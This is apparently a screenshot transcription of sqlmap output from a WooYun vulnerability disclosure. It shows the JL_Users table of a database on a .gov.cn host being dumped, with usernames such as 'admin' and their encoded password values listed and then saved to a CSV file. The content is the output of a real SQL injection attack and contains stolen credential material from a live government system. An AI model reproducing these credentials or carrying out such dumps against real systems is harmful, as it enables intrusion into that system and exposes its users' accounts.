 [20:26:47] [INFO] analyzing table dump for possible password hashes
Database: JinXinWei_CTB2014
Table: JL_Users
[12 entries]
+-----------+---------------------------+
| UserName | Password |
+-----------+---------------------------+
| 管理员 | +G/1hRi9p/j8NP+njFcC2Q== |
| 软件及智能机械设计 | 1QHEEnnQRe0+lMhhHIcOxw== |
| 欧阳 | f+U1fQy2rTg1riPqX8Xw3g== |
| admin | zfgqnogEazU0nT3Nj6GOLQ== |
| 管理员 | +G/1hRi9p/j8NP+njFcC2Q== |
| 软件及智能机械设计 | 1QHEEnnQRe0+lMhhHIcOxw== |
| 欧阳 | f+U1fQy2rTg1riPqX8Xw3g== |
| admin | zfgqnogEazU0nT3Nj6GOLQ== |
| 管理员 | +G/1hRi9p/j8NP+njFcC2Q== |
| 软件及智能机械设计 | 1QHEEnnQRe0+lMhhHIcOxw== |
| 欧阳 | f+U1fQy2rTg1riPqX8Xw3g== |
| admin | zfgqnogEazU0nT3Nj6GOLQ== |
+-----------+---------------------------+
[20:26:47] [WARNING] table 'JinXinWei_CTB2014.dbo.JL_Users' dumped to CSV file '
C:\Users\jsj\.sqlmap\output\ctbadmin.hbeitc.gov.cn\dump\JinXinWei_CTB2014\JL_Use
rs-d2a0b3ce.csv'
www.wooyun.org